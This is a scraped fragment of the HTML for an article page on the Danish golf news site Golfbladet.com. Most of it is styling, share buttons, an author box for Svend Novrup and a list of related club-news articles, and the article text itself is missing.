.td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fbridge-golf-vokser-popularitet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bridge%2Fgolf+vokser+i+popularitet&url=https%3A%2F%2Fwww.golfbladet.com%2Fbridge-golf-vokser-popularitet%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/bridge-golf-vokser-popularitet/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg&description=Bridge%2Fgolf+vokser+i+popularitet" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bridge%2Fgolf+vokser+i+popularitet %0A%0A https://www.golfbladet.com/bridge-golf-vokser-popularitet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/skal-tilskuere-have-lov/">Hvad skal tilskuere have lov til?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/masters-champions-dinner/">Masters: Champions Dinner</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2018-04-01T16:52:12+02:00"><meta itemprop="dateModified" content="2018-03-26T13:54:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/bridge-golf-vokser-popularitet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Bridge/golf vokser i popularitet"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/03/r├©-bridge-og-golf-e1522065237999.jpg"><meta itemprop="width" content="1608"><meta itemprop="height" content="1072"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1969,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "339";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "38";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/soroe-golfklub-kaarer-aarets-golfer/"  rel="bookmark" class="td-image-wrap " title="Sorø Golfklub kårer Årets Golfer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sorø Golfklub kårer Årets Golfer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Oliver-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/soroe-golfklub-kaarer-aarets-golfer/"  rel="bookmark" title="Sorø Golfklub kårer Årets Golfer">Sorø Golfklub kårer Årets Golfer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vejle-matchen-2025/"  rel="bookmark" class="td-image-wrap " title="Vejle Matchen 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Matchen 2025" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/07/Vinder-2025-alle-paa-et-billede-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vejle-matchen-2025/"  rel="bookmark" title="Vejle Matchen 2025">Vejle Matchen 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hole-in-one-af-finn-noerbygaard/"  rel="bookmark" class="td-image-wrap " title="Hole-in-one af Finn Nørbygaard" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hole-in-one af Finn Nørbygaard" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/IMG_0893-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hole-in-one-af-finn-noerbygaard/"  rel="bookmark" title="Hole-in-one af Finn Nørbygaard">Hole-in-one af Finn Nørbygaard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/enestaaende-rekord-i-soroe-golfklub/"  rel="bookmark" class="td-image-wrap " title="Enestående rekord i Sorø Golfklub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Enestående rekord i Sorø Golfklub" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Kaj-Jensen-Hole-in-one-12-5-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/enestaaende-rekord-i-soroe-golfklub/"  rel="bookmark" title="Enestående rekord i Sorø Golfklub">Enestående rekord i Sorø Golfklub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-ser-paa-golfens-dag-2025/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten ser på Golfens Dag 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten ser på Golfens Dag 2025" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/Langesoe-8-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-ser-paa-golfens-dag-2025/"  rel="bookmark" title="Tirsdagsanekdoten ser på Golfens Dag 2025">Tirsdagsanekdoten ser på Golfens Dag 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/randers-og-lubker-i-samarbejde/"  rel="bookmark" class="td-image-wrap " title="Randers og Lübker i samarbejde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Randers og Lübker i samarbejde" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/RGK-og-LGK-Pro-team-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/randers-og-lubker-i-samarbejde/"  rel="bookmark" title="Randers og Lübker i samarbejde">Randers og Lübker i samarbejde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" class="td-image-wrap " title="Næstved fik revanche indendørs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Næstved fik revanche indendørs" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/DM-simulatorgolf-hold-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" title="Næstved fik revanche indendørs">Næstved fik revanche indendørs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/ny-greenkeeper-paa-enjoy-resorts/"  rel="bookmark" class="td-image-wrap " title="Ny greenkeeper på Rømø" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ny greenkeeper på Rømø" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/Jaimie-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/ny-greenkeeper-paa-enjoy-resorts/"  rel="bookmark" title="Ny greenkeeper på Rømø">Ny greenkeeper på Rømø</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dragsholm-golf-club-frigoer-arbejdstimer-med-robotklipper/"  rel="bookmark" class="td-image-wrap " title="Dragsholm Golf Club frigør arbejdstimer med robotklipper" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dragsholm Golf Club frigør arbejdstimer med robotklipper" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/IMG_7872-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dragsholm-golf-club-frigoer-arbejdstimer-med-robotklipper/"  rel="bookmark" title="Dragsholm Golf Club frigør arbejdstimer med robotklipper">Dragsholm Golf Club frigør arbejdstimer med robotklipper</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
